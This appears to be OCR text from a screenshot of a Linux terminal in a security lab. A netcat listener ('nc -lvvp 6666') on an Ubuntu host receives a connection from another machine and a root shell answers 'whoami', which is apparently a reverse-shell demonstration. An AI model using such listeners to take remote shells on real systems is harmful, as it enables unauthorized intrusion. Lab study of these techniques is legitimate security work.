 ntu ×
终端 星期一 21：52 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ryan@ryan-ubuntu:~$ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.163.129 35172 received!
root@kali:~# whoami
whoami
root
root@kali:~#